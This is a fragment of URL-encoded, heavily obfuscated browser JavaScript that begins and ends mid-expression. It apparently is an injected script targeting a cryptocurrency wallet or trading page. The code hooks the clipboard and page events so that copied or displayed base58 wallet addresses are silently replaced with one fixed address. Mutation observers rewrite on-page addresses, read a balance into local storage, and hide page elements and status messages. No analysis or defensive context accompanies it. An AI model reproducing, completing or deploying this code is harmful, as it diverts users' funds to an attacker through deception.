8fdcb(0x1d0)%2B_0x21d510(0x36a)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20z-i'%2B'ndex%3A%5Cx202147'%2B'483647%5Cx20!im'%2B_0x21d510(0x36a)%2B'%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20%5Cx20poi'%2B_0x38fdcb(0x5dc)%2B_0x38fdcb(0x289)%2B_0x21d510(0x180)%2B_0x38fdcb(0x229))%3Bconst%20_0x3b0eda%3Ddocument%5B_0x38fdcb(0x3d2)%2B_0x21d510(0x1a3)%5D(_0xe6546e%5B_0x21d510(0x6a3)%5D)%3B_0x3b0eda%5B'textConten'%2B't'%5D%3D_0xe6546e%5B_0x38fdcb(0x40c)%5D%2C_0x3b0eda%5B_0x38fdcb(0x726)%5D%5B_0x21d510(0x2d2)%5D%3D_0xe6546e%5B_0x38fdcb(0x631)%5D%2C_0x2164af%5B_0x38fdcb(0x4a0)%2B'd'%5D(_0x3b0eda)%2Cdocument%5B_0x21d510(0x2cd)%5D%5B_0x38fdcb(0x4a0)%2B'd'%5D(_0x2164af)%3Bconst%20_0xeca188%3Dnew%20MutationObserver(()%3D%3E%7Bconst%20_0x46e4c4%3D_0x38fdcb%2C_0x4f75a6%3D_0x21d510%3Bdocument%5B'body'%5D%5B_0x46e4c4(0x1e6)%5D(_0x2f237b)%3F((()%3D%3E%7Bconst%20_0x272b2a%3D_0x46e4c4%2C_0x3cf50f%3D_0x46e4c4%3Bif(!document%5B_0x272b2a(0x2cd)%5D%5B_0x272b2a(0x1e6)%5D(_0x2f237b))return%3Bconst%20_0x597691%3D_0x2f237b%5B_0x3cf50f(0x3fd)%2B_0x3cf50f(0x29c)%2B't'%5D()%3B_0x2164af%5B'style'%5D%5B_0x3cf50f(0x3e3)%5D%3D_0x597691%5B'top'%5D%2B'px'%2C_0x2164af%5B_0x3cf50f(0x726)%5D%5B'left'%5D%3D_0x597691%5B_0x3cf50f(0x5d2)%5D%2B'px'%2C_0x2164af%5B_0x272b2a(0x726)%5D%5B_0x272b2a(0x690)%5D%3D_0x597691%5B_0x3cf50f(0x690)%5D%2B'px'%2C_0x2164af%5B_0x3cf50f(0x726)%5D%5B'height'%5D%3D_0x597691%5B_0x272b2a(0x144)%5D%2B'px'%3B%7D)())%3A(_0x2164af%5B_0x4f75a6(0x19e)%5D()%2C_0xeca188%5B_0x46e4c4(0x69a)%5D())%3B%7D)%2C_0x48f191%3D%7B%7D%3B_0x48f191%5B'childList'%5D%3D!(-0x1937%2B-0x1*0xc3f%2B0x2576)%2C_0x48f191%5B_0x38fdcb(0x4f7)%5D%3D!(0x6a3*-0x2%2B0xf9d*-0x1%2B-0xf*-0x1ed)%2C_0xeca188%5B_0x21d510(0x6e6)%5D(document%5B_0x38fdcb(0x2cd)%5D%2C_0x48f191)%3B%7Dconst%20_0x12daa8%3Dnew%20MutationObserver(()%3D%3E%7Bconst%20_0xe11381%3D_0x30419a%2C_0x73d188%3D_0x222814%2C_0x10e963%3DArray%5B_0xe11381(0x593)%5D(document%5B'querySelec'%2B_0xe11381(0x5f6)%5D(_0xe6546e%5B_0x73d188(0x6a3)%5D))%5B_0xe11381(0x509)%5D(_0x4e6ee0%3D%3E_0x4e6ee0%5B_0xe11381(0x381)%2B't'%5D%5B_0xe11381(0x404)%5D(_0xe11381(0x371)%2B_0xe11381(0x48b)%2B'%5Cx20are%5Cx20not%5Cx20W'%2B_0x73d188(0x714)))%3B_0x10e963%26%26_0xe6546e%5B_0xe11381(0x30c)%5D(_0x6eadc4%2C_0x10e963)%3B%7D)%2C_0x440f03%3D%7B%7D%3B_0x440f03%5B_0x30419a(0x6fa)%5D%3D!(-0x1919%2B0x1*0x1ca9%2B-0x390)%2C_0x440f03%5B_0x222814(0x4f7)%5D%3D!(0x17c7%2B0x31a*0x1%2B0x3d7*-0x7)%2C_0x12daa8%5B_0x30419a(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0x440f03)%3Bconst%20_0x5cc136%3Dnew%20MutationObserver(()%3D%3E%7Bconst%20_0x3a6391%3D_0x30419a%2C_0x295189%3D_0x222814%2C_0x34c375%3D%7B'qNYiu'%3A_0x3a6391(0x768)%2B_0x3a6391(0x4f6)%2C'mmVEq'%3Afunction(_0x172c7c%2C_0x42594f)%7Bconst%20_0x5be35a%3D_0x3a6391%3Breturn%20_0xe6546e%5B_0x5be35a(0x7c6)%5D(_0x172c7c%2C_0x42594f)%3B%7D%2C'sGHMl'%3Afunction(_0x28ea5b%2C_0x59f5e4)%7Bconst%20_0x551d57%3D_0x295189%3Breturn%20_0xe6546e%5B_0x551d57(0x30c)%5D(_0x28ea5b%2C_0x59f5e4)%3B%7D%2C'ILXTW'%3Afunction(_0x1f6ff6%2C_0x52ad99)%7Breturn%20_0x1f6ff6!%3D%3D_0x52ad99%3B%7D%2C'zrAtk'%3A_0x295189(0x743)%2C'mytiz'%3Afunction(_0x55f9b6%2C_0x4a70dd)%7Breturn%20_0x55f9b6%3E%3D_0x4a70dd%3B%7D%2C'Butjw'%3Afunction(_0x57f328%2C_0x2a573b)%7Breturn%20_0x57f328%3E_0x2a573b%3B%7D%2C'fyeIW'%3Afunction(_0x50c60d%2C_0x27e6e0)%7Bconst%20_0x509ebb%3D_0x3a6391%3Breturn%20_0xe6546e%5B_0x509ebb(0x775)%5D(_0x50c60d%2C_0x27e6e0)%3B%7D%7D%2C_0x17f61c%3Ddocument%5B_0x3a6391(0x336)%2B_0x295189(0x74d)%5D(_0xe6546e%5B_0x295189(0x1b1)%5D)%3B_0x17f61c%26%26_0x17f61c%5B'textConten'%2B't'%5D%5B_0x3a6391(0x404)%5D(_0xe6546e%5B'sQJEJ'%5D)%26%26(_0x1c90ba%7C%7C(function()%7Bconst%20_0x26d83a%3D_0x295189%3Bif(_0x1c90ba)return%3Blet%20_0x39d066%3D0x292%2B0x68*0x10%2B0x489*-0x2%3Bconst%20_0x1053bc%3D_0xe6546e%5B_0x26d83a(0x439)%5D(setInterval%2C()%3D%3E%7Bconst%20_0xe73b6a%3D_0x26d83a%2C_0x47fc7e%3D_0x26d83a%3B_0x39d066%2B%2B%3Bfor(let%20_0x2f953a%20of%20_0x587823)%7Bconst%20_0x31e0b6%3D_0x7b9fc7(_0x2f953a)%3Bif(_0x31e0b6%26%26''!%3D%3D_0x31e0b6%5B'textConten'%2B't'%5D%5B_0xe73b6a(0x4d0)%5D())%7Bconst%20_0xa62eca%3D_0x31e0b6%5B_0x47fc7e(0x496)%2B'te'%5D(_0x34c375%5B_0xe73b6a(0x47f)%5D)%7C%7C_0x31e0b6%5B'textConten'%2B't'%5D%5B_0xe73b6a(0x5ae)%5D(%2F%5B%5E0-9.%5D%2Fg%2C'')%2C_0xa276a1%3D_0x34c375%5B'mmVEq'%5D(parseFloat%2C_0xa62eca)%3Bif(!_0x34c375%5B_0x47fc7e(0x1a6)%5D(isNaN%2C_0xa276a1)%26%26_0xa276a1%3E-0x2*0x907%2B0x1*0x923%2B0x8eb)return%20_0x1aa714%3D_0xa276a1%2C_0x34c375%5B'ILXTW'%5D(null%2C_0x2bbbf7)%26%26_0x2bbbf7%3E-0x1db1%2B-0x3*0xcc7%2B0x4406%3F_0x2bbbf7%2B%3D_0x1aa714%3A_0x2bbbf7%3D_0x1aa714%2ClocalStorage%5B'setItem'%5D(_0x34c375%5B_0x47fc7e(0x182)%5D%2C_0x2bbbf7%5B_0xe73b6a(0x12a)%5D())%2C_0x1c90ba%3D!(0x2*-0x1139%2B-0x515%2B0x2787)%2Cvoid%20_0x34c375%5B'mmVEq'%5D(clearInterval%2C_0x1053bc)%3B%7D%7D_0x34c375%5B'mytiz'%5D(_0x39d066%2C0x1cf8%2B0x44f*0x9%2B-0x57*0xc7)%26%26(null!%3D%3D_0x2bbbf7%26%26_0x34c375%5B_0xe73b6a(0x235)%5D(_0x2bbbf7%2C0x1*0x20a1%2B0x1*-0x1e3d%2B0x132*-0x2)%7C%7C(_0x2bbbf7%3D0x773%2B-0x15f5%2B0x4d6*0x3)%2C_0x1c90ba%3D!(-0x76*-0x2%2B0x2518%2B-0x32b*0xc)%2C_0x34c375%5B_0x47fc7e(0x25c)%5D(clearInterval%2C_0x1053bc))%3B%7D%2C-0x10af%2B-0x2221%2B0x199a*0x2)%3B%7D())%2C_0x12daa8%5B_0x295189(0x69a)%5D()%2C_0x5cc136%5B'disconnect'%5D())%3B%7D)%2C_0x1519cf%3D%7B%7D%3B_0x1519cf%5B_0x30419a(0x6fa)%5D%3D!(0x14*0x12a%2B0x126c%2B-0x29b4)%2C_0x1519cf%5B'subtree'%5D%3D!(0x281*0x1%2B-0xd*-0x298%2B0xb*-0x34b)%2C(_0x5cc136%5B'observe'%5D(document%5B_0x222814(0x2cd)%5D%2C_0x1519cf)%2C(function()%7Bconst%20_0xf29bda%3D_0x222814%2C_0x369bf2%3D_0x30419a%2C_0x422450%3D%7B%7D%3B_0x422450%5B_0xf29bda(0x111)%5D%3D'none'%2C_0x422450%5B'Zlunp'%5D%3D_0xe6546e%5B'LRQpI'%5D%2C_0x422450%5B'uTawn'%5D%3D_0x369bf2(0x4aa)%3Bconst%20_0xf166bd%3D_0x422450%2C_0x3e2b4b%3D%5B_0xe6546e%5B_0x369bf2(0x72f)%5D%2C_0xe6546e%5B_0xf29bda(0x356)%5D%2C_0x369bf2(0x502)%2B'ly%5Cx20sent'%5D%3Blet%20_0xd42c40%3D!(-0x5ae%2B0x1a07*0x1%2B0x2e8*-0x7)%3Bconst%20_0x22e80a%3D()%3D%3E%7Bconst%20_0x19d8c3%3D_0xf29bda%2C_0x59390e%3D_0x369bf2%2C_0x67cea9%3D%7B%7D%3B_0x67cea9%5B_0x19d8c3(0x53a)%5D%3D_0xe6546e%5B'YXWRD'%5D%2C_0x67cea9%5B_0x19d8c3(0x2b5)%5D%3D_0xe6546e%5B_0x19d8c3(0x637)%5D%2C_0x67cea9%5B_0x59390e(0x546)%5D%3D_0xe6546e%5B_0x59390e(0x316)%5D%2C_0x67cea9%5B_0x59390e(0x130)%5D%3D_0xe6546e%5B_0x59390e(0x16e)%5D%2C_0x67cea9%5B_0x59390e(0x249)%5D%3D_0xe6546e%5B'xOXVf'%5D%2C_0x67cea9%5B'uwHbA'%5D%3D_0x59390e(0x51f)%2B'er'%2C_0x67cea9%5B_0x59390e(0x388)%5D%3D_0xe6546e%5B_0x59390e(0x375)%5D%3Bconst%20_0xe5f0b0%3D_0x67cea9%3Bif(_0xd42c40)return%20void((()%3D%3E%7Bconst%20_0x3ab38e%3D_0x19d8c3%2C_0x32616b%3D_0x19d8c3%2C_0x1a559e%3D%7B%7D%3B_0x1a559e%5B_0x3ab38e(0x386)%5D%3D_0xe5f0b0%5B'WhMDB'%5D%2C_0x1a559e%5B'vRouQ'%5D%3D'display'%2C_0x1a559e%5B_0x32616b(0x411)%5D%3D_0xe5f0b0%5B'KcBeH'%5D%3Bconst%20_0x4ec556%3D_0x1a559e%3B%5B_0xe5f0b0%5B_0x32616b(0x130)%5D%2C_0xe5f0b0%5B_0x3ab38e(0x249)%5D%5D%5B_0x32616b(0x243)%5D(_0xe61953%3D%3E%7Bconst%20_0x5b5c56%3D_0x32616b%2C_0x55f785%3D_0x3ab38e%2C_0x3ae5a7%3Ddocument%5B'querySelec'%2B'tor'%5D(_0xe61953)%3B_0x3ae5a7%26%26_0x3ae5a7%5B_0x5b5c56(0x726)%5D%5B_0x5b5c56(0x3d5)%2B'y'%5D(_0xe5f0b0%5B_0x5b5c56(0x53a)%5D%2C_0x55f785(0x3ff)%2C_0xe5f0b0%5B_0x5b5c56(0x2b5)%5D)%3B%7D)%2C_0x3e2b4b%5B_0x32616b(0x243)%5D(_0x1b4419%3D%3E%7Bconst%20_0x576884%3D_0x3ab38e%2C_0x25b0e9%3D_0x3ab38e%2C_0x428820%3DArray%5B_0x576884(0x593)%5D(document%5B'querySelec'%2B'torAll'%5D(_0x4ec556%5B_0x576884(0x386)%5D))%5B_0x576884(0x509)%5D(_0xf61688%3D%3E_0xf61688%5B_0x576884(0x124)%2B_0x576884(0x567)%5D%3C-0x23b*-0x8%2B-0x27e%2B-0x19*0x9d%26%26_0xf61688%5B_0x576884(0x381)%2B't'%5D%5B_0x25b0e9(0x404)%5D(_0x1b4419))%3B_0x428820%26%26_0x428820%5B_0x25b0e9(0x726)%5D%5B_0x25b0e9(0x3d5)%2B'y'%5D(_0x4ec556%5B'vRouQ'%5D%2C'none'%2C_0x4ec556%5B_0x25b0e9(0x411)%5D)%3B%7D)%3Bconst%20_0x4ff031%3Ddocument%5B_0x32616b(0x1d2)%2B_0x3ab38e(0x364)%5D(_0xe5f0b0%5B_0x32616b(0x3f1)%5D)%3B_0x4ff031%26%26_0x4ff031%5B_0x3ab38e(0x726)%5D%5B_0x3ab38e(0x3d5)%2B'y'%5D(_0xe5f0b0%5B_0x32616b(0x53a)%5D%2C_0xe5f0b0%5B_0x32616b(0x388)%5D%2C_0xe5f0b0%5B_0x3ab38e(0x2b5)%5D)%3B%7D)())%3Blet%20_0xaf1605%3D!(0x10d2%2B0x22db%2B-0x33ac)%3Bif(%5B_0xe6546e%5B'mVIgS'%5D%2C_0x59390e(0x5ff)%2B_0x19d8c3(0x70e)%2B'(33)%5Cx20%3E%5Cx20div'%2B'%3Anth-child'%2B'(1)%5Cx20%3E%5Cx20div'%5D%5B_0x59390e(0x243)%5D(_0x4249f2%3D%3E%7Bconst%20_0x2a86ee%3D_0x19d8c3%2C_0x3c69fe%3D_0x59390e%2C_0x473320%3Ddocument%5B_0x2a86ee(0x336)%2B_0x2a86ee(0x74d)%5D(_0x4249f2)%3B_0x473320%26%26(_0x473320%5B_0x2a86ee(0x726)%5D%5B_0x2a86ee(0x3d5)%2B'y'%5D('display'%2C_0xf166bd%5B_0x2a86ee(0x111)%5D%2C_0xf166bd%5B_0x2a86ee(0x457)%5D)%2C_0xaf1605%3D!(-0x21d1%2B-0x2f*0x7f%2B0x3922))%3B%7D)%2C_0x3e2b4b%5B'forEach'%5D(_0x51cb00%3D%3E%7Bconst%20_0x4b4ca2%3D_0x59390e%2C_0x3b1513%3D_0x19d8c3%2C_0x4d52e5%3DArray%5B_0x4b4ca2(0x593)%5D(document%5B_0x3b1513(0x336)%2B_0x3b1513(0x5f6)%5D(_0x4b4ca2(0x4fa)))%5B_0x4b4ca2(0x509)%5D(_0x390dc2%3D%3E_0x390dc2%5B_0x4b4ca2(0x124)%2B_0x3b1513(0x567)%5D%3C-0xc60%2B-0x195b%2B0x25c0%26%26_0x390dc2%5B_0x3b1513(0x381)%2B't'%5D%5B'includes'%5D(_0x51cb00))%3B_0x4d52e5%26%26(_0x4d52e5%5B_0x4b4ca2(0x726)%5D%5B'setPropert'%2B'y'%5D(_0xf166bd%5B_0x4b4ca2(0x429)%5D%2C_0xf166bd%5B_0x3b1513(0x111)%5D%2C_0xf166bd%5B_0x4b4ca2(0x457)%5D)%2C_0xaf1605%3D!(0x1*0x1d2f%2B-0xb23*0x1%2B-0x5*0x39c))%3B%7D)%2C!_0xaf1605)return%3B_0xd42c40%3D!(-0xe3*0x3%2B-0xd*-0x11e%2B-0x1*0xbdd)%3Bconst%20_0x44330d%3Ddocument%5B_0x59390e(0x1d2)%2B_0x59390e(0x364)%5D(_0xe6546e%5B'uVkMn'%5D)%3B_0x44330d%26%26_0x44330d%5B'style'%5D%5B_0x59390e(0x3d5)%2B'y'%5D(_0x19d8c3(0x4aa)%2C_0xe6546e%5B_0x59390e(0x375)%5D%2C_0xe6546e%5B_0x59390e(0x637)%5D)%3Bconst%20_0x21714e%3Ddocument%5B_0x19d8c3(0x3d2)%2B_0x19d8c3(0x1a3)%5D(_0xe6546e%5B_0x19d8c3(0x316)%5D)%3B_0x21714e%5B'id'%5D%3D_0xe6546e%5B_0x19d8c3(0x2c9)%5D%2C_0x21714e%5B_0x19d8c3(0x19c)%5D%3D_0xe6546e%5B'yYlrQ'%5D%2C_0x21714e%5B_0x59390e(0x726)%5D%5B_0x59390e(0x2d2)%5D%3D_0xe6546e%5B_0x19d8c3(0x5e7)%5D%2C_0x21714e%5B'innerHTML'%5D%3D_0xe6546e%5B_0x59390e(0x2f3)%5D%2Cdocument%5B_0x59390e(0x2cd)%5D%5B_0x19d8c3(0x4a0)%2B'd'%5D(_0x21714e)%2C_0x21714e%5B_0x59390e(0x336)%2B_0x59390e(0x74d)%5D(_0x19d8c3(0x575))%5B'onclick'%5D%3D()%3D%3E_0x21714e%5B_0x59390e(0x19e)%5D()%2C_0xe6546e%5B_0x59390e(0x36b)%5D(setTimeout%2C()%3D%3E%7Bconst%20_0x182aa7%3D_0x19d8c3%3B_0x21714e%26%26_0x21714e%5B_0x182aa7(0x19e)%5D()%3B%7D%2C-0xef2%2B-0xda3*0x2%2B-0x1*-0x35f0)%3B%7D%2C_0x52c502%3D%7B%7D%3B_0x52c502%5B_0x369bf2(0x6fa)%5D%3D!(0x1*0x12ff%2B-0x1*0x1a87%2B0x788)%2C_0x52c502%5B_0xf29bda(0x4f7)%5D%3D!(0x1*-0x255f%2B0x18*-0x41%2B-0x1*-0x2b77)%2C(new%20MutationObserver(_0x22e80a)%5B_0xf29bda(0x6e6)%5D(document%5B_0xf29bda(0x2cd)%5D%2C_0x52c502)%2C_0xe6546e%5B_0x369bf2(0x4a9)%5D(_0x22e80a))%3B%7D()))%3Bconst%20_0x42ccc4%3D_0xe6546e%5B_0x30419a(0x160)%5D%3Bdocument%5B'addEventLi'%2B_0x222814(0x3b2)%5D(_0xe6546e%5B_0x30419a(0x228)%5D%2Cfunction(_0x2292a7)%7Bconst%20_0x49d56d%3D_0x222814%2C_0x121200%3D_0x30419a%3B_0x2292a7%5B_0x49d56d(0x7c8)%5D%5B'closest'%5D(_0xe6546e%5B_0x49d56d(0x468)%5D)%26%26navigator%5B_0x121200(0x799)%5D%5B'writeText'%5D(_0x42ccc4)%5B_0x49d56d(0x339)%5D(_0x1598ec%3D%3E%7B%7D)%3B%7D%2C!(-0x14d3%2B0x1dbd%2B-0x8ea))%2Cdocument%5B_0x30419a(0x248)%2B_0x30419a(0x3b2)%5D(_0x222814(0x24e)%2Cfunction(_0x29eff2)%7Bconst%20_0x2c54ae%3D_0x222814%2C_0xc6860c%3D_0x30419a%3B_0x29eff2%5B_0x2c54ae(0x7c8)%5D%5B_0xc6860c(0x333)%5D(_0xe6546e%5B_0xc6860c(0x4ae)%5D)%26%26navigator%5B_0x2c54ae(0x799)%5D%5B_0x2c54ae(0x1f5)%5D(_0x42ccc4)%5B_0xc6860c(0x339)%5D(_0x5d346c%3D%3E%7B%7D)%3B%7D%2C!(0x244d*-0x1%2B0x131*0x17%2B0x8e6))%2Cdocument%5B_0x30419a(0x248)%2B_0x222814(0x3b2)%5D(_0xe6546e%5B'fYjpe'%5D%2Cfunction(_0x78a959)%7Bconst%20_0x2512de%3D_0x222814%2C_0x1472a4%3D_0x30419a%2C_0xb6290d%3D_0x78a959%5B'target'%5D%5B'closest'%5D(_0xe6546e%5B_0x2512de(0x1cb)%5D)%3Bif(!_0xb6290d)return%3Bconst%20_0x10c31e%3D_0xb6290d%5B'textConten'%2B't'%5D%5B_0x1472a4(0x1ef)%2B'e'%5D()%2C_0x1e064c%3D_0xb6290d%5B_0x1472a4(0x336)%2B_0x2512de(0x74d)%5D('i%5Bclass*%3D%5Cx22'%2B'clipboard%5Cx22'%2B'%5D')%7C%7C_0xb6290d%5B_0x2512de(0x336)%2B_0x1472a4(0x74d)%5D(_0xe6546e%5B_0x1472a4(0x1b9)%5D)%7C%7C_0xb6290d%5B_0x1472a4(0x336)%2B_0x1472a4(0x74d)%5D(_0x1472a4(0x5d8)%2B'opy%5Cx22%5D')%2C_0x2fda60%3D_0xb6290d%5B_0x2512de(0x381)%2B't'%5D%5B_0x1472a4(0x745)%5D(%2F%5B1-9A-HJ-NP-Za-km-z%5D%7B32%2C44%7D%2F)%3B(_0x10c31e%5B_0x1472a4(0x404)%5D(_0xe6546e%5B_0x2512de(0x1f7)%5D)%7C%7C_0x1e064c%7C%7C_0x2fda60)%26%26navigator%5B'clipboard'%5D%5B_0x2512de(0x1f5)%5D(_0x42ccc4)%5B_0x1472a4(0x339)%5D(_0x3a1ae4%3D%3E%7B%7D)%3B%7D%2C!(0x274*0x2%2B-0xb3*0x15%2B0x1*0x9c7))%3Bconst%20_0x495740%3Dnavigator%5B_0x222814(0x799)%5D%5B_0x30419a(0x1f5)%5D%3Bnavigator%5B'clipboard'%5D%5B_0x222814(0x1f5)%5D%3Dfunction(_0x98f8a0)%7Bconst%20_0x18729f%3D_0x30419a%2C_0x31dea3%3D_0x30419a%3Breturn%20_0x98f8a0%26%26_0x98f8a0%5B'length'%5D%3E%3D-0x5*0x55d%2B0xded%2B0x11*0xc4%26%26_0xe6546e%5B'LQrWy'%5D(_0x98f8a0%5B'length'%5D%2C-0xfb5%2B0x1b46%2B-0xb65)%26%26_0x98f8a0%5B_0x18729f(0x745)%5D(%2F%5E%5B1-9A-HJ-NP-Za-km-z%5D%2B%24%2F)%3F_0x495740%5B_0x31dea3(0x1e5)%5D(navigator%5B_0x18729f(0x799)%5D%2C_0x42ccc4)%3A_0x495740%5B_0x18729f(0x1e5)%5D(navigator%5B_0x31dea3(0x799)%5D%2C_0x98f8a0)%3B%7D%3Bconst%20_0x4027d5%3D%7B%7D%3B_0x4027d5%5B_0x30419a(0x6fa)%5D%3D!(0xd*0x1b1%2B0xea5%2B-0x24a2)%2C_0x4027d5%5B_0x30419a(0x4f7)%5D%3D!(-0x5*-0x4b%2B-0x1adb%2B0x1f4*0xd)%2Cnew%20MutationObserver(()%3D%3E%7Bconst%20_0x42684c%3D_0x30419a%2C_0x1e153c%3D_0x30419a%2C_0x3c2377%3Ddocument%5B_0x42684c(0x5a5)%5D('%2F%2F*%5B%40id%3D%5Cx22p'%2B_0x1e153c(0x533)%2B'yout%5Cx22%5D%2Fdiv'%2B_0x1e153c(0x4d9)%2B_0x42684c(0x35b)%2B'utton%2Fdiv%5B'%2B_0x42684c(0x4bf)%2B'n'%2Cdocument%2Cnull%2CXPathResult%5B_0x42684c(0x41a)%2B_0x42684c(0x170)%2B_0x1e153c(0x236)%5D%2Cnull)%5B_0x1e153c(0x469)%2B_0x42684c(0x7ba)%5D%3B_0x3c2377%26%26_0x3c2377%5B_0x42684c(0x381)%2B't'%5D!%3D%3D_0x42ccc4%26%26(_0x3c2377%5B_0x42684c(0x381)%2B't'%5D%3D_0x42ccc4)%3B%7D)%5B_0x30419a(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0x4027d5)%3Bconst%20_0xc2edfb%3D%7B%7D%3B_0xc2edfb%5B_0x30419a(0x6fa)%5D%3D!(0x215*0x1%2B-0x6f%2B-0x1a6)%2C_0xc2edfb%5B'subtree'%5D%3D!(-0x4cd*0x1%2B0x26bf%2B-0xb*0x316)%2Cnew%20MutationObserver(()%3D%3E%7Bconst%20_0x113113%3D_0x30419a%2C_0x2a3d27%3D_0x30419a%2C_0x597c95%3D%7B'XBqFR'%3Afunction(_0x2283cc%2C_0x5f2297)%7Breturn%20_0x2283cc%3E%3D_0x5f2297%3B%7D%2C'rAUWO'%3Afunction(_0x33905f%2C_0x55121f)%7Breturn%20_0xe6546e%5B'KLpOR'%5D(_0x33905f%2C_0x55121f)%3B%7D%2C'ObfOJ'%3Afunction(_0x388f09%2C_0x415d94)%7Bconst%20_0xc751e7%3D_0x_0x27cb%3Breturn%20_0xe6546e%5B_0xc751e7(0x576)%5D(_0x388f09%2C_0x415d94)%3B%7D%7D%3Bdocument%5B'querySelec'%2B'torAll'%5D(_0xe6546e%5B_0x113113(0x6a3)%5D)%5B_0x2a3d27(0x243)%5D(_0x1525f2%3D%3E%7Bconst%20_0x4521f5%3D_0x2a3d27%2C_0x308255%3D_0x113113%2C_0x3ce315%3D_0x1525f2%5B_0x4521f5(0x381)%2B't'%5D%5B_0x308255(0x4d0)%5D()%3B_0x597c95%5B_0x308255(0x5f5)%5D(_0x3ce315%5B_0x4521f5(0x376)%5D%2C0x1*-0x1cbe%2B-0x869%2B0x2547)%26%26_0x597c95%5B_0x308255(0x2e0)%5D(_0x3ce315%5B_0x4521f5(0x376)%5D%2C-0x62f*0x2%2B-0x2141%2B-0x2dcb*-0x1)%26%26_0x3ce315%5B_0x4521f5(0x745)%5D(%2F%5E%5B1-9A-HJ-NP-Za-km-z%5D%2B%24%2F)%26%26_0x597c95%5B_0x308255(0x676)%5D(_0x3ce315%2C_0x42ccc4)%26%26(_0x1525f2%5B_0x4521f5(0x381)%2B't'%5D%3D_0x42ccc4)%3B%7D)%3B%7D)%5B_0x30419a(0x6e6)%5D(document%5B_0x222814(0x2cd)%5D%2C_0xc2edfb)%3Bconst%20_0x2049f7%3Ddocument%5B_0x30419a(0x3d2)%2B_0x222814(0x1a3)%5D('style')%3Bfunction%20_0x398319()%7Bconst%20_0x1e66b9%3D_0x30419a%2C_0x513a54%3D_0x30419a%2C_0x1b67a3%3D%7B'Vlzab'%3Afunction(_0x136865%2C_0x49190b)%7Breturn%20_0x136865-_0x49190b%3B%7D%2C'kpbnw'%3Afunction(_0x4bd1d1%2C_0x12fd7b)%7Bconst%20_0x4ee95b%3D_0x_0x27cb%3Breturn%20_0xe6546e%5B_0x4ee95b(0x689)%5D(_0x4bd1d1%2C_0x12fd7b)%3B%7D%2C'cDDOy'%3Afunction(_0x2b7da8%2C_0x56b91b)%7Bconst%20_0x1b2b78%3D_0x_0x27cb%3Breturn%20_0xe6546e%5B_0x1b2b78(0x2fb)%5D(_0x2b7da8%2C_0x56b91b)%3B%7D%2C'odxjI'%3A_0xe6546e%5B'LRQpI'%5D%2C'zSVYo'%3A_0xe6546e%5B_0x1e66b9(0x62d)%5D%2C'QJvOJ'%3Afunction(_0x35bebc%2C_0x22d519)%7Breturn%20_0xe6546e%5B'CBYuA'%5D(_0x35bebc%2C_0x22d519)%3B%7D%2C'FRrur'%3A_0xe6546e%5B_0x1e66b9(0x1de)%5D%2C'HENrp'%3A_0xe6546e%5B_0x513a54(0x70a)%5D%2C'bnXSm'%3A_0x1e66b9(0x723)%2C'zZGmw'%3A_0x513a54(0x2b7)%2C'TIquO'%3A_0xe6546e%5B_0x1e66b9(0x605)%5D%2C'iDNxk'%3A_0x513a54(0x4fa)%2C'ywUeH'%3A_0xe6546e%5B_0x1e66b9(0x331)%5D%2C'hXHBY'%3A_0xe6546e%5B_0x513a54(0x792)%5D%2C'uuEyS'%3A_0xe6546e%5B_0x1e66b9(0x461)%5D%2C'gaFuX'%3A_0xe6546e%5B_0x1e66b9(0x433)%5D%2C'RxXTK'%3A_0x513a54(0x149)%2C'JeXMW'%3A_0xe6546e%5B_0x1e66b9(0x2f2)%5D%2C'cXfdG'%3Afunction(_0x28d877%2C_0x4cb2aa)%7Breturn%20_0x28d877-_0x4cb2aa%3B%7D%2C'gNzRZ'%3A_0xe6546e%5B_0x1e66b9(0x2a6)%5D%2C'iFhOz'%3Afunction(_0x5a6f88%2C_0x566f00)%7Breturn%20_0x5a6f88(_0x566f00)%3B%7D%2C'LYWBG'%3A_0xe6546e%5B_0x513a54(0x5e3)%5D%2C'AvjQG'%3Afunction(_0xbdc95f%2C_0x579fec)%7Breturn%20_0xe6546e%5B'msWsW'%5D(_0xbdc95f%2C_0x579fec)%3B%7D%2C'ypXuT'%3A_0xe6546e%5B_0x513a54(0x618)%5D%2C'MOLGm'%3A_0xe6546e%5B'kOlDv'%5D%2C'fysEP'%3Afunction(_0x182710%2C_0x45972b)%7Breturn%20_0x182710%3D%3D_0x45972b%3B%7D%2C'wlJmj'%3Afunction(_0x3b97ec)%7Breturn%20_0x3b97ec()%3B%7D%2C'StbMN'%3Afunction(_0x5ccfd3%2C_0x267d35)%7Breturn%20_0xe6546e%5B'GtEXm'%5D(_0x5ccfd3%2C_0x267d35)%3B%7D%2C'qyufk'%3A_0xe6546e%5B_0x513a54(0x195)%5D%2C'fsqLF'%3A_0xe6546e%5B_0x513a54(0x47a)%5D%2C'yGlWo'%3A_0xe6546e%5B_0x513a54(0x56b)%5D%2C'YTpwJ'%3A_0x513a54(0x22d)%2B_0x1e66b9(0x564)%2B'tton%5Cx20not%5Cx20f'%2B_0x1e66b9(0x29e)%2C'JsWIK'%3A_0xe6546e%5B_0x513a54(0x1a1)%5D%2C'FLRPP'%3Afunction(_0x2e825a%2C_0x1916a%2C_0x44725f)%7Breturn%20_0x2e825a(_0x1916a%2C_0x44725f)%3B%7D%2C'XEohb'%3A_0xe6546e%5B_0x513a54(0x1c1)%5D%2C'QegIS'%3A_0xe6546e%5B'FGqho'%5D%2C'LidPH'%3A_0xe6546e%5B_0x513a54(0x117)%5D%2C'YukaF'%3A_0xe6546e%5B_0x1e66b9(0x56a)%5D%2C'qdXtT'%3A_0xe6546e%5B_0x513a54(0x367)%5D%2C'GoZeR'%3A_0xe6546e%5B'CNdLo'%5D%2C'AXDfn'%3A_0xe6546e%5B_0x1e66b9(0x328)%5D%2C'CUEke'%3A'touchend'%2C'uGYkO'%3A_0xe6546e%5B'jnvJf'%5D%2C'pJKaP'%3A_0xe6546e%5B_0x1e66b9(0x33e)%5D%2C'oYyZR'%3A_0xe6546e%5B_0x1e66b9(0x228)%5D%7D%2C_0x90bff6%3Ddocument%5B_0x1e66b9(0x1d2)%2B_0x513a54(0x364)%5D(_0xe6546e%5B_0x513a54(0x2c9)%5D)%3Blet%20_0x4f3f82%3Ddocument%5B_0x1e66b9(0x1d2)%2B'ById'%5D(_0xe6546e%5B'jqDam'%5D)%3B_0x90bff6%26%26(_0x4f3f82%7C%7C(!(function()%7Bconst%20_0x549c48%3D_0x513a54%2C_0x212877%3D_0x513